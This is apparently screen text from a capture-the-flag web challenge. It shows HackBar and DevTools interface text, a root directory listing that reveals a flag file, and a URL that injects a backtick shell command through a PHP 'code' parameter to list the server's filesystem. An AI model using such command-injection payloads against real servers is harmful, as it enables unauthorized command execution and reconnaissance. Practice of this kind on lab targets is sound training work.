 看看你输入的参数！！！不叫样子！！
/ /sys /etc /proc /var /bin /srv /lib /boot /mnt /sbin /tmp /dev /opt /usr /media /lib64 /root /run /home /.dockerenv /fffffffffflagafag
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:23572/?code=printf(`find / -maxdepth 1`);